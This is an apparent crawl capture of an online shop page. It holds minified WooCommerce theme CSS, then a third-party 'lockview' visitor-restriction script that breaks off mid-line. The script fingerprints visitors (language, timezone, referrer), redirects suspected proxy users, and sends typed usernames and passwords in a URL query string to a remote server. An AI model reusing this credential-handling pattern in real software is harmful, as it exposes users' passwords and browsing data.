100px);overflow-y:auto;font-size:14px;background-color:#fff}.botiga-product-size-chart-modal-inner>*:last-child{margin-bottom:0}.botiga-product-size-chart-modal-title{margin-bottom:20px}.botiga-product-size-chart-modal-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}.botiga-product-size-chart-modal-tabs:empty{display:none}.botiga-product-size-chart-modal-tab{cursor:pointer;margin:0;padding:10px 15px;font-size:14px;font-weight:bold;text-align:center;min-width:100px;max-width:100%;border-bottom:3px solid #eee}.botiga-product-size-chart-modal-tab.active{border-bottom-color:#212121}.botiga-product-size-chart-modal-tables{margin-bottom:30px}.botiga-product-size-chart-modal-table{display:none;border:0;margin:0;padding:0;text-align:center;table-layout:fixed}.botiga-product-size-chart-modal-table.active{display:table}.botiga-product-size-chart-modal-table tr,.botiga-product-size-chart-modal-table th,.botiga-product-size-chart-modal-table td{padding:7px;border:1px solid rgba(0,0,0,.1)}.botiga-product-size-chart-modal-table thead tr,.botiga-product-size-chart-modal-table thead th{border:0;color:#fff;background-color:#212121;border:1px solid hsla(0,0%,100%,.1)}.botiga-product-size-chart-modal-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;position:absolute;z-index:1;top:10px;right:10px;width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:1em;color:#fff}.botiga-product-size-chart-modal-close svg{fill:#fff;width:1em;height:1em}.botiga-product-size-chart-modal-close svg path{-webkit-transform:scale(0.75);transform:scale(0.75)}.botiga-product-size-chart-modal-title{font-size:20px;text-transform:uppercase;font-weight:bold;text-align:center}.botiga-product-size-chart-modal-content>*:last-child{margin-bottom:0}@media(max-width: 768px){.botiga-product-size-chart-modal-inner{max-height:100%}}.botiga-product-brand-image{max-width:150px}.botiga-linked-variations{position:relative;border:0}.botiga-linked-variations tr,.botiga-linked-variations th,.botiga-linked-variations td{border:0}.botiga-linked-variations th{width:125px;text-align:left;padding-left:0}.botiga-linked-variations th label{vertical-align:middle}.botiga-linked-variations td{border:0}.botiga-variation-type-color>a>span{text-indent:-9999px}.botiga-linked-variations-type-color,.botiga-linked-variations-type-image{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:10px;-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-linked-variations-type-color>a,.botiga-linked-variations-type-image>a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:30px;height:30px;border-radius:100%;border:1px solid #ddd}.botiga-linked-variations-type-color>a:before,.botiga-linked-variations-type-image>a:before{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:2px solid rgba(0,0,0,0);border-radius:100%;-webkit-transition:all .3s;transition:all .3s}.botiga-linked-variations-type-color>a:hover .botiga-linked-variation-tooltip,.botiga-linked-variations-type-image>a:hover .botiga-linked-variation-tooltip{opacity:1;margin-bottom:15px;visibility:visible}.botiga-linked-variations-type-color>a.active:before,.botiga-linked-variations-type-image>a.active:before{border-color:#212121}.botiga-linked-variations-type-color>a img,.botiga-linked-variations-type-image>a img{border-radius:100%}.botiga-linked-variations-type-button,.botiga-linked-variations-type-select{display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:8px;-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-linked-variations-type-button>a,.botiga-linked-variations-type-select>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.9rem;font-weight:600;line-height:1;padding:10px 15px;min-width:30px;min-height:30px;color:#212121;border:2px solid #212121;text-align:center;cursor:pointer;opacity:.4;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;-webkit-box-sizing:border-box;box-sizing:border-box}.botiga-linked-variations-type-button>a:hover,.botiga-linked-variations-type-button>a.active,.botiga-linked-variations-type-select>a:hover,.botiga-linked-variations-type-select>a.active{opacity:1;color:#212121}.botiga-linked-variation-tooltip{position:absolute;left:50%;bottom:100%;font-size:12px;line-height:1.5em;text-align:center;text-indent:0;white-space:nowrap;padding:4px 10px;margin-bottom:10px;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;background-color:#212121;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all .3s;transition:all .3s}.botiga-linked-variation-tooltip:after{content:"";position:absolute;left:50%;bottom:-5px;margin-left:-5px;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid #212121}.botiga-no-products-found-popular-products h2{font-size:24px}.widget_price_filter .price_slider{margin-bottom:1.5em}.widget_price_filter .price_slider_amount{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:right;line-height:2.4;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.widget_price_filter .price_slider_amount .price_label{width:100%}.widget_price_filter .price_slider_amount .button{padding-top:5px !important;padding-bottom:5px !important}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:none;background-color:var(--bt-color-button-bg, #212121);border:2px solid #212121;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:-7px;opacity:1;border-radius:50%}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle:hover,.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active{background-color:var(--bt-color-button-bg-hover, #757575);-webkit-box-shadow:0 0 0 .25em rgba(0,0,0,.1);box-shadow:0 0 0 .25em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background:var(--bt-color-body-text, #212121)}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,.1)}.widget_price_filter .ui-slider-horizontal{height:2px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%}.widget-area .widget_products li,.widget-area .widget_top_rated_products li,.widget-area .widget_recently_viewed_products li,.widget-area .widget_recent_reviews li,.widget-column .widget_products li,.widget-column .widget_top_rated_products li,.widget-column .widget_recently_viewed_products li,.widget-column .widget_recent_reviews li{margin-bottom:15px}.widget-area .widget_products li a,.widget-area .widget_top_rated_products li a,.widget-area .widget_recently_viewed_products li a,.widget-area .widget_recent_reviews li a,.widget-column .widget_products li a,.widget-column .widget_top_rated_products li a,.widget-column .widget_recently_viewed_products li a,.widget-column .widget_recent_reviews li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.widget-area .widget_products li img,.widget-area .widget_top_rated_products li img,.widget-area .widget_recently_viewed_products li img,.widget-area .widget_recent_reviews li img,.widget-column .widget_products li img,.widget-column .widget_top_rated_products li img,.widget-column .widget_recently_viewed_products li img,.widget-column .widget_recent_reviews li img{-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;margin-top:5px}.widget-area .widget_products li .product-title,.widget-area .widget_top_rated_products li .product-title,.widget-area .widget_recently_viewed_products li .product-title,.widget-area .widget_recent_reviews li .product-title,.widget-column .widget_products li .product-title,.widget-column .widget_top_rated_products li .product-title,.widget-column .widget_recently_viewed_products li .product-title,.widget-column .widget_recent_reviews li .product-title{-webkit-box-flex:0;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%;padding-left:15px}.widget-area .widget_products li .reviewer,.widget-area .widget_products li .amount,.widget-area .widget_products li .star-rating,.widget-area .widget_top_rated_products li .reviewer,.widget-area .widget_top_rated_products li .amount,.widget-area .widget_top_rated_products li .star-rating,.widget-area .widget_recently_viewed_products li .reviewer,.widget-area .widget_recently_viewed_products li .amount,.widget-area .widget_recently_viewed_products li .star-rating,.widget-area .widget_recent_reviews li .reviewer,.widget-area .widget_recent_reviews li .amount,.widget-area .widget_recent_reviews li .star-rating,.widget-column .widget_products li .reviewer,.widget-column .widget_products li .amount,.widget-column .widget_products li .star-rating,.widget-column .widget_top_rated_products li .reviewer,.widget-column .widget_top_rated_products li .amount,.widget-column .widget_top_rated_products li .star-rating,.widget-column .widget_recently_viewed_products li .reviewer,.widget-column .widget_recently_viewed_products li .amount,.widget-column .widget_recently_viewed_products li .star-rating,.widget-column .widget_recent_reviews li .reviewer,.widget-column .widget_recent_reviews li .amount,.widget-column .widget_recent_reviews li .star-rating{margin-left:calc(15% + 15px)}.widget-area .widget_products li ins .amount,.widget-area .widget_top_rated_products li ins .amount,.widget-area .widget_recently_viewed_products li ins .amount,.widget-area .widget_recent_reviews li ins .amount,.widget-column .widget_products li ins .amount,.widget-column .widget_top_rated_products li ins .amount,.widget-column .widget_recently_viewed_products li ins .amount,.widget-column .widget_recent_reviews li ins .amount{margin-left:0 !important}.widget-area .widget_products li del,.widget-area .widget_products li ins,.widget-area .widget_top_rated_products li del,.widget-area .widget_top_rated_products li ins,.widget-area .widget_recently_viewed_products li del,.widget-area .widget_recently_viewed_products li ins,.widget-area .widget_recent_reviews li del,.widget-area .widget_recent_reviews li ins,.widget-column .widget_products li del,.widget-column .widget_products li ins,.widget-column .widget_top_rated_products li del,.widget-column .widget_top_rated_products li ins,.widget-column .widget_recently_viewed_products li del,.widget-column .widget_recently_viewed_products li ins,.widget-column .widget_recent_reviews li del,.widget-column .widget_recent_reviews li ins{background:rgba(0,0,0,0)}.widget_rating_filter a{display:-webkit-box;display:-ms-flexbox;display:flex}.widget_rating_filter a .star-rating{margin-left:0}.botiga_widget_product_swatch_active_filter:empty{display:none}.botiga_widget_product_swatch_active_filter ul{margin:0;padding:0;list-style:none}.botiga_widget_product_swatch_active_filter ul li{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;grid-gap:9px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.botiga_widget_product_swatch_active_filter ul li:last-child{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.botiga_widget_product_swatch_active_filter ul li:last-child a:hover{opacity:.75}.botiga_widget_product_swatch_active_filter ul li strong{font-size:13px;font-weight:bold;text-transform:uppercase}.botiga_widget_product_swatch_active_filter ul li a:not(.botiga-clear){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;width:16px;height:16px;background-color:#e5e5e5;border-radius:100%;position:relative}.botiga_widget_product_swatch_active_filter ul li a:not(.botiga-clear):hover{opacity:.75}.botiga_widget_product_swatch_active_filter ul li a:not(.botiga-clear):after,.botiga_widget_product_swatch_active_filter ul li a:not(.botiga-clear):before{content:"";display:block;position:absolute;width:8px;height:1px;background-color:currentColor;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:5px}.botiga_widget_product_swatch_active_filter ul li a:not(.botiga-clear):after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.botiga_widget_product_swatch_active_filter.horizontal-style ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:10px}.botiga_widget_product_swatch_active_filter.horizontal-style ul li{background-color:var(--bt-color-content-cards-bg, #f2f2f2);border-radius:35px;line-height:1;padding:11px 16px}.botiga_widget_product_swatch_active_filter.horizontal-style ul li a{top:0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;background-color:rgba(0,0,0,0)}.botiga_widget_product_swatch_active_filter.horizontal-style ul li:last-of-type{background-color:rgba(0,0,0,0);padding:0;margin-left:10px}.widget_top_rated_products .product_list_widget li,.widget_products .product_list_widget li,.widget_recent_reviews .product_list_widget li{display:block;padding:0;padding-bottom:25px;min-height:0}.widget_top_rated_products .product_list_widget li:after,.widget_products .product_list_widget li:after,.widget_recent_reviews .product_list_widget li:after{width:100%;left:0;bottom:0}.widget_top_rated_products .product_list_widget li a,.widget_products .product_list_widget li a,.widget_recent_reviews .product_list_widget li a{margin:0}.widget_top_rated_products .product_list_widget li img,.widget_products .product_list_widget li img,.widget_recent_reviews .product_list_widget li img{top:0;left:0}.widget_top_rated_products .product_list_widget li .product-title,.widget_products .product_list_widget li .product-title,.widget_recent_reviews .product_list_widget li .product-title{max-width:calc(75% + 15px);font-size:.85rem;padding-left:0;margin-left:calc(15% + 15px)}.widget_top_rated_products .product_list_widget li .star-rating,.widget_products .product_list_widget li .star-rating,.widget_recent_reviews .product_list_widget li .star-rating{margin-top:5px;margin-bottom:5px}.widget_top_rated_products .product_list_widget li .reviewer,.widget_products .product_list_widget li .reviewer,.widget_recent_reviews .product_list_widget li .reviewer{font-size:.7rem}.widget_top_rated_products .product_list_widget li del,.widget_top_rated_products .product_list_widget li ins,.widget_products .product_list_widget li del,.widget_products .product_list_widget li ins,.widget_recent_reviews .product_list_widget li del,.widget_recent_reviews .product_list_widget li ins{font-size:.875rem}.widget_top_rated_products .product_list_widget li del,.widget_products .product_list_widget li del,.widget_recent_reviews .product_list_widget li del{color:#999}.widget_top_rated_products .product_list_widget li ins,.widget_products .product_list_widget li ins,.widget_recent_reviews .product_list_widget li ins{font-weight:700}.widget_top_rated_products .product_list_widget li+li,.widget_products .product_list_widget li+li,.widget_recent_reviews .product_list_widget li+li{margin-top:25px}.tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.woocommerce-account #customer_login{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.woocommerce-account #customer_login .col-1,.woocommerce-account #customer_login .col-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.woocommerce-account #customer_login h2{margin-top:0}.woocommerce-account #customer_login .col-2{margin-left:-1px}.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register{border:1px solid #ebebeb;padding:60px;min-height:503px}.woocommerce-account .woocommerce-form-login input[type=password],.woocommerce-account .woocommerce-form-login input[type=text],.woocommerce-account .woocommerce-form-login input[type=email],.woocommerce-account .woocommerce-form-register input[type=password],.woocommerce-account .woocommerce-form-register input[type=text],.woocommerce-account .woocommerce-form-register input[type=email]{width:100%;display:block}.woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit,.woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit{display:table;margin-top:20px}.woocommerce-account.logged-in .entry-content>.woocommerce{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation ul li{padding-bottom:0}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation ul li:last-child a{border-bottom:none}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation ul a{display:block;text-decoration:none;padding:16px;color:var(--bt-color-body-text, #212121);border-bottom:1px solid rgba(33,33,33,.1)}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation ul .is-active a{background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-content{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding-left:30px}.woocommerce-account.logged-in .entry-content>.woocommerce .button{color:#fff}.woocommerce-account.logged-in .entry-content>.woocommerce .order-actions-button{margin-right:8px}.woocommerce-account .woocommerce-EditAccountForm.edit-account input[type=text],.woocommerce-account .woocommerce-EditAccountForm.edit-account input[type=tel],.woocommerce-account .woocommerce-EditAccountForm.edit-account input[type=email],.woocommerce-account .woocommerce-address-fields input[type=text],.woocommerce-account .woocommerce-address-fields input[type=tel],.woocommerce-account .woocommerce-address-fields input[type=email]{width:100%}.woocommerce-account fieldset{border-width:1px;border-color:rgba(33,33,33,.2);border-style:solid;padding:30px;margin-bottom:30px}.woocommerce-account fieldset input[type=password]{width:100%}.woocommerce-account .password-input{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce-account .password-input .show-password-input{background:none;border:0;margin-left:-2.6em;width:2.6em}@media(max-width: 767px){.woocommerce-account .password-input .show-password-input{margin-left:-3em}}.woocommerce-account .password-input .show-password-input:after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;background-image:url(../img/icons/eye-line-through.svg);background-size:1.3em;background-repeat:no-repeat;background-position:center;width:1.3em;height:1.3em;cursor:pointer}.woocommerce-account .password-input .show-password-input.display-password:after{background-image:url(../img/icons/eye.svg)}.woocommerce-account .password-input .woocommerce-Input{padding-right:2.7em}@media only screen and (max-width: 991px){.woocommerce-account #customer_login .col-1,.woocommerce-account #customer_login .col-2{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.woocommerce-account #customer_login .col-1+.col-2{margin-top:30px}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-navigation+.woocommerce-MyAccount-content{margin-top:30px}.woocommerce-account.logged-in .entry-content>.woocommerce .woocommerce-MyAccount-content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0}}@media only screen and (max-width: 767px){.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register{padding:45px}}.woocommerce-form-track-order{background-color:var(--bt-color-content-cards-bg, #f5f5f5);padding:20px}.woocommerce-form-track-order .form-row:last-of-type{margin-bottom:0}.woocommerce-form-track-order .form-row label{display:block;margin-bottom:15px}.woocommerce-form-track-order .form-row .input-text{width:100%}.woocommerce-form-track-order .form-row .button{min-width:120px}@media screen and (min-width: 768px){.woocommerce-form-track-order{padding:40px}}.woocommerce .botiga-wc-account-view-order+.woocommerce-notices-wrapper+p,.woocommerce .order-info{padding:25px;background-color:var(--bt-color-content-cards-bg, transparent)}.woocommerce .botiga-wc-account-view-order+.woocommerce-notices-wrapper+p mark,.woocommerce .order-info mark{padding:2px 5px}.woocommerce .notes{padding:40px;background-color:var(--bt-color-content-cards-bg, #f5f5f5)}.woocommerce .notes .note{margin-left:15px}.woocommerce .notes .note::marker{font-size:.9em;font-weight:600}.woocommerce .notes .note+.note{margin-top:30px}.woocommerce .notes .note .meta{font-size:.9em;font-weight:600;margin-bottom:15px}.woocommerce .notes .note .description{border-top:1px solid rgba(33,33,33,.1);padding-top:15px}.woocommerce .notes .note .description p:last-of-type{margin-bottom:0}.woocommerce .woocommerce-Addresses .col-1,.woocommerce .woocommerce-Addresses .col-2,.woocommerce .woocommerce-columns--addresses .col-1,.woocommerce .woocommerce-columns--addresses .col-2,.woocommerce .woocommerce-MyAccount-content .col-1,.woocommerce .woocommerce-MyAccount-content .col-2{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.coupon{-ms-flex-wrap:wrap;flex-wrap:wrap}.coupon .coupon-error-notice{line-height:2.7;margin:0;-ms-flex-preferred-size:100%;flex-basis:100%}#coupon_code+.button{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;border-top-left-radius:7px !important;border-bottom-left-radius:7px !important}.checkout_coupon.woocommerce-form-coupon{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.checkout_coupon.woocommerce-form-coupon>p:first-child{width:100%;margin-bottom:20px}.checkout_coupon.woocommerce-form-coupon>p.form-row-first,.checkout_coupon.woocommerce-form-coupon>p.form-row-last{margin-bottom:10px}.checkout_coupon .coupon-error-notice{display:block;margin-top:10px}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5310962&f=skyflydecoys.com&b=0&l=en-us@posix&d=&o=&s=&r=40609
body_size: 58
content:
lk2('0%3b40590')

--- FILE ---
content_type: application/javascript
request_url: https://us03.dwcheck.cn/Js/lockview.js?uid=LK5310962
body_size: 13468
content:
var lkvw_sys;var lkvw_type;var lkvw_GUID;var lkvw_01;var lkvw_02;var lkvw_03;var lkvw_04;var lkvw_05;var lkvw_06;var lkvw_07;var lkvw_09;var lkvw_11;var lkvw_14;var lkvw_16;var lkvw_18;var lkvw_19;var lkvw_22;var lkvw_24;var lkvw_53;var lkvw_40=document.getElementsByTagName('script');for(var _2=0;_2<lkvw_40.length;_2++){if(lkvw_40[_2].src==undefined||lkvw_40[_2].src=="")continue;else{if(lkvw_40[_2].src.toLowerCase().replace('dwcheck','lockview').indexOf(".lockview.cn/js/lockview.js?")==-1)continue;else{lkvw_53=lkvw_40[_2].src;break;}}}var _2_3="http://";if(window.location.protocol=="https:"){_2_3="https://";}if(lkvw_53==undefined){window.location.href="http://www.lockview.cn/Stop/?RestrictByLockview";}try{lkvw_type=lkvw_53.split('=')[1].replace('&uid','');}catch(e){lkvw_type='nothing';}var _2_3_4='LK000';if(_2_3_4.indexOf(lkvw_type)!=-1){}else{if(lkvw_type!='login'){if(lkvw_23('lkvw_02')!='v5'){lkvw_11=lkvw_21();lkvw_05=lkvw_33();lkvw_09=lkvw_type;lkvw_14=document.referrer;if(lkvw_14!=undefined)lkvw_14=lkvw_14.toLowerCase();if(lkvw_14.replace('dwcheck','lockview').indexOf('.lockview.cn/lockview/restrict')!=-1){if(lkvw_09!=undefined)lkvw_09=lkvw_09.toLowerCase();if(lkvw_14.indexOf('uid='+lkvw_09)!=-1){lkvw_08();if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');}}else lkvw_06();}}else{lkvw_11=document.location.hostname;lkvw_05=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_09==undefined||lkvw_09==''){lkvw_09=lkvw_53.split('=')[2];if(lkvw_09==undefined)lkvw_09='';else{lkvw_26();}}}}function lockview_login(){lkvw_type='login';this.lkvw_25();}function lkvw_25(){lkvw_22=document.forms[0].elements['Username'].value.replace(/^\s+|\s+$/g,"");lkvw_24=document.forms[0].elements['Password'].value.replace(/^\s+|\s+$/g,"");var chkpass=document.getElementById("chkPassword");if(chkpass!=null&&chkpass.checked==true){lkvw_13("lkvw_03",lkvw_22,90);lkvw_13("lkvw_04",lkvw_24,90);}else{lkvw_10('lkvw_03');lkvw_10('lkvw_04');}lkvw_GUID=Math.round(Math.random()*217710);if(lkvw_22=='')alert('请输入用户名!');else{if(lkvw_24=='')alert('请输入密码!');else{var lkvw_44=document.createElement('SCRIPT');lkvw_44.src=lkvw_05+'/lockview/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11+'&user='+encodeURIComponent(lkvw_22)+'&pwd='+encodeURIComponent(lkvw_24)+'&r='+lkvw_GUID;document.body.appendChild(lkvw_44);}}}function lkvw_21(){lkvw_02=document.location.hostname.toLowerCase();if(lkvw_02.substring(lkvw_02.length-1,lkvw_02.length)=='.')lkvw_02=lkvw_02.substring(0,lkvw_02.length-1);if(lkvw_02.indexOf('www.')==-1){var lkvw_45=lkvw_02.replace(/[^.]/g,'').length;if(lkvw_45==1)return lkvw_02;lkvw_07=unescape(document.location.href);if(lkvw_07!=undefined)lkvw_07=lkvw_07.toLowerCase();lkvw_04=lkvw_07.substr(0,lkvw_07.indexOf('?'));if(lkvw_04.indexOf('.php')!=-1||lkvw_04.indexOf('proxy')!=-1)return lkvw_02;if(lkvw_04.indexOf('.asp')!=-1||lkvw_04.indexOf('.jsp')!=-1||lkvw_04.indexOf('.aspx')!=-1)return lkvw_02;var lkvw_46=lkvw_07.indexOf('www.');if(lkvw_46!=-1){lkvw_07=lkvw_07.substr(lkvw_46+4);var lkvw_47=lkvw_07.indexOf('/');lkvw_02=lkvw_07.substr(0,lkvw_47);}}return lkvw_02;}function lkvw_06(){if(navigator.appName=='Netscape')lkvw_03=navigator.language;else{lkvw_03=navigator.browserLanguage;lkvw_16=navigator.systemLanguage;}if(lkvw_03!=undefined&&lkvw_03.length>1)lkvw_03=lkvw_03.toLowerCase();else lkvw_03='';if(lkvw_16!=undefined)lkvw_16=lkvw_16.toLowerCase();else lkvw_16='';lkvw_GUID=Math.round(Math.random()*217710);lkvw_18=-(new Date()).getTimezoneOffset();lkvw_18=lkvw_18/60;lkvw_06=document.referrer;if(lkvw_06!=undefined){lkvw_06=lkvw_06.toLowerCase();if(lkvw_06.indexOf('127.0.0.1:')!=-1&&lkvw_06.indexOf('/loc/')!=-1)lkvw_16='lkvw_01';if(lkvw_06.indexOf('proxy')!=-1||lkvw_06.indexOf('daili')!=-1)lkvw_16='lkvw_01';if(lkvw_16=='lkvw_01')window.location.href=_2_3+lkvw_11+'?RestrictByLockview';}lkvw_17=lkvw_06.substr(lkvw_06.indexOf('//')+2);lkvw_17=lkvw_17.substr(0,lkvw_17.indexOf('/'));if(lkvw_17.indexOf('www.')!=-1)lkvw_17=lkvw_17.substr(4);lkvw_19=new String(document.location);lkvw_19=lkvw_19.replace('https://','').replace('http://','');document.cookie='lkvw_20='+lkvw_19+';path=/';if(lkvw_23('dwst_12')!=null)lkvw_sys=lkvw_23('dwst_12');if(lkvw_23('lkvw_01')=='lkvw_type')lkvw_sys='J2EE';if(lkvw_sys==undefined)lkvw_sys='';if(lkvw_11.indexOf("&")!=-1)lkvw_11=lkvw_11.substring(0,lkvw_11.indexOf("&"));document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/Judge.aspx?a="+lkvw_09+"&f="+lkvw_11+"&b="+lkvw_18+"&l="+lkvw_03+"&d="+lkvw_16+"&o="+lkvw_17+"&s="+lkvw_sys+"&r="+lkvw_GUID+"'></script>");if(lkvw_type=='lock'){lk2(lkvw_23('lkvw_02'));lkvw_19='none';}else lkvw_19='hidden';}function lkvw_15(lkvw_35,lkvw_36){var lkvw_37;if(lkvw_36=='v5'){if(lkvw_35=='')lk2(lkvw_23('lkvw_02'));else lkvw_37='1';}else{if(lkvw_35!=undefined)lkvw_37=lkvw_35;else lkvw_37=lkvw_06();}if(lkvw_37!=undefined){switch(lkvw_37.substr(0,1)){case'0':lkvw_08();if(lkvw_type=='login'){if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');else window.location.href=_2_3+lkvw_11;}break;case'1':window.status='';if(document.all){document.execCommand('stop');}if(lkvw_37.substr(4,4)=='www.'){lkvw_37=lkvw_37.replace(',$t',',$t'+_2_3);}if(lkvw_37.substr(2,2)=='$t'){document.title='';lkvw_36=unescape(lkvw_37.substr(4));if(lkvw_36.substr(0,4)=='http')window.location=lkvw_36;else window.location=_2_3+lkvw_11+"/"+lkvw_36;break;}if(lkvw_37.substr(2,2)=='$d'){lkvw_15('4,'+lkvw_37.substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$b'){lkvw_15('4,'+unescape(lkvw_37).substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$s'){document.title='';window.location.href=_2_3+lkvw_05.replace('http://','').replace('https://','')+'/LockView/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11;break;}if(lkvw_37.substr(2)!=''){if(lkvw_37.substr(2)!='lockview.htm')window.location.href=_2_3+(lkvw_11+'/'+lkvw_37.substr(2)).replace('//','/');else{lkvw_15('4,'+lkvw_37.substr(2),'lk2');lkvw_26();}}break;case'2':lkvw_12('2');break;case'3':lkvw_12('3');break;case'4':lk1(lkvw_37);if(lkvw_type!='v5'&&lkvw_37=='4'){lkvw_12('6');}else{if(lkvw_37.indexOf('lockview')!=-1||lkvw_37.indexOf('unfind')!=-1){if(document.all){document.execCommand('stop');}else{document.execCommand('stop');try{window.stop();}catch(e){}}}if(lkvw_type=='v5')lk2('v5,login.htm');}break;case'5':alert('用户名或者密码错误.');break;case'6':alert('此用户名已过期.');break;case'7':if(lkvw_23('lkvw_01')==null)lkvw_13('lkvw_01','lkvw_type',90);if(lkvw_37.substr(2,2)=='$d')lkvw_15('4,'+lkvw_37.substr(2),'lk2');else lkvw_15('1,'+lkvw_37.substr(2),'lk1');break;}}}function lkvw_33(){if(!lkvw_53)return null;lkvw_01=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_01.indexOf('lockview.cn')!=-1||lkvw_01.indexOf('dwcheck.cn')!=-1)return lkvw_01;else{if(lkvw_01=="")lkvw_01="localhost";if(lkvw_01.indexOf("http://")==-1)lkvw_01="http://"+lkvw_01;window.location.href=lkvw_01+'/Stop/?RestrictByLockview';}}function lk1(lkvw_36){if(lkvw_36!='lkvw_07'){if(lkvw_36.indexOf('lockview')!=-1){lkvw_14=lkvw_login();lkvw_35='4';}else{if(lkvw_36.indexOf('unfind')!=-1){lkvw_14=lkvw_unfind();lkvw_35='4';}else{var lkvw_35;var lkvw_37;if(lkvw_36.indexOf('$$d')!=-1){lkvw_37='$$d';lkvw_35='4';}if(lkvw_36.indexOf(',$b')!=-1){lkvw_37='$$b';lkvw_35='5';}lkvw_14="<frame name='contents' target='main' src='"+lkvw_36.substr(4,lkvw_36.indexOf(lkvw_37)-4)+"' noresize 